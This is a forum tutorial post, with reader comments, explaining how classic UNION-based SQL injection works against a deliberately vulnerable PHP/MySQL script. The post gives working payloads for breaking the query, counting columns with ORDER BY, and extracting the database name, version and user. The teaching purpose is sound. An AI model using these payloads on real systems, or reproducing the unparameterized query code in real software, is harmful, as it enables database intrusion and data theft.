SQL Injection Explained
-
Hello all,
I hope you know how to do a SQL injection and have used it .In this tutorial we are going to see how it is working. What’s going on under the hood. How web application handle our input and process the SQL quarry. Let’s see.
Imagine that there is a web application like this.
Front-End Web ApplicationHear we see how web application takes input from the user and send that data to PHP script through a GET request.
<html> <head> <title>SQL Injection Tutorial - HacksLand</title> </head> <body> <h1><center>HacksLand - Ethical Hacking Tutorials</center></h1> <form method = "GET" action="index.php"> <h2><center>Give the ID for fetch details</center></h2><br> <input align="center" type="text" name="id"> </form> </body> </html>Back-end PHP Script
Now there should be a back-end script that handle this submitted data and make a SQL quarry.
After SQL quarry return some data from database PHP script processes that data and give user output.
Assume that following is the PHP code .
<?php include("sql_connect.php"); if(isset($_GET['id'])) { $id=$_GET['id']; $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; $result=mysqli_query($con, $sql); $row = mysqli_fetch_array($result, MYSQLI_BOTH); if($row) { echo 'Name for ID: '. $row['name']; echo "<br>"; echo 'Age for ID: ' .$row['age']; } else { print_r(mysqli_error($con)); } } else { echo "Please input the ID";} ?>I hope you can understand what is going hear.
For this example we need a table that used by SQL quarry to take data from.

So all OK and fine.
SQL QuarryNow let’s see how this is happening.
Imagine that I enter 3 as the input. So our ID will be equal to 3. What about our SQL quarry?
$sql="SELECT * FROM users WHERE id='3' LIMIT 0,1";So it will give us the output.
Name for ID: Clara
Age for ID : 18Nice!. It’s look like web application is working fine.
Do you remember in our previous tutorial we used a single quote to break a SQL quarry?
what if I enter 3′ as the input?
It give me an error.
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''3'' LIMIT 0,1′ at line 1What the fuck goes hear?
$sql="SELECT * FROM users WHERE id='3'' LIMIT 0,1";You can clearly see that there is a syntax error near ID=’3” . Previously I explained why this happening.
Injecting SQL QuarryNow we have to see how we can fix this error and extract data from the database. What if I enter flowing payload?.
3′ –+
Now our quarry is.
$sql="SELECT * FROM users WHERE id='3' --+' LIMIT 0,1";But actually we only care the code before –+ Because it’s a comment character in SQL and everything after that will be ignored. So now this cod is valid and it’ll give us the output as expected.
This is the time to fetch data from database.But how?
Can we use another SELECT command with this one?
Yes indeed. we can use two SELECT commands with UNION operator like this.
SELECT Name,Age FROM users UNION SELECT Subject,ID FROM usersBut one thing. Both of SELECT quarries must use slimier number of columns to fetch data. It’s no matter that they use different columns , only amount of used columns should be same.
You may say that it’s simple there are 5 columns in table. No buddy in real life you can’t see the table and you can’t figure out how many columns are there. 🙁
We can you a trick for finding the number of columns used by first SELECT command.
Think about our table and following commands.
SELECT * FROM users ORDER BY Name SELECT * FROM users ORDER BY 3first command says select all columns from the users table and the order of results should be accordion to Name column. Second command also says that but results should be order with 3rd column(Age).
So even we don’t know column names we can order by 1,2,3 etc OK.
Now I enter this as the ID .
3′ order by 1–+
Let’s see our quarry.
$sql="SELECT * FROM users WHERE id= '3' order by 1--+' LIMIT 0,1";This gives us output as expected because there are more columns than 1 . So it’s possible to order result accordion to the first column.
Next we try order by 2. This also will be fine. Web application will work normally until we say order by 5.
What if we enter order by 6 ?
Surely it’ll give an error because there are no 6 columns. So by using this method we can find how many columns are using the first SELECT command. Now we can use another SELECT command
SELECT * FROM users WHERE id= '3' UNION SELECT 1,2,3,4,5 --+ ' LIMIT 0,1What going on hear is SQL quarry think that there is another table like following and quarry try to fetch data from both of them. After those data will be print to screen by PHP code.
Now if we can print data from second table we can find which columns are using by web application to show data.(In this example we know that PHP script get Name and Age columns). But unfortunately we still we can see only flowing output. 🙁
Name for ID: Clara
Age for ID : 18why that? Because while our SQL quarry see there are two tables it first try to fetch data from first table. So if we want to get data from second one we must set a null value to first SELECT command . Our final payload .
SELECT * FROM users WHERE id= '-3' UNION SELECT 1,2,3,4,5 --+ ' LIMIT 0,1Since -3 is not in ID column data from our second table will be printed out.
Name for ID: 2
Age for ID : 3Finlay it’s success. We can see column 2 and 3 is used by web app.
Now we can use these 2 channels for get any data from database. 🙂
Extracting Basic informationFirst of all let’s give a try to find out database name.
SELECT * FROM users WHERE id= '-3' UNION SELECT 1,database(),3,4,5 --+ ' LIMIT 0,1we can see the database name in the screen.
Name for ID: database_name
Age for ID : 3SELECT * FROM users WHERE id= '-3' UNION SELECT 1,version(),3,4,5 --+ ' LIMIT 0,1Like this you can use
database() , user() , version() etc to fetch some basic data.
In next tutorial we are going to learn how to use SQL injection to extract more data.
-
සිංහලෙන් දාන්න පුලුවන්නම් වටිනවා. lanka developers ලා නිසා. :)
-
anik treads okkoma English ne bn. ekayi mehema damme :-)
-
ela bro. meka translation ekak danna sinhalen.
-
-
elz bro patta @Thilan-Danushka
-
thank you guys. I'll post more.
-
Patta bro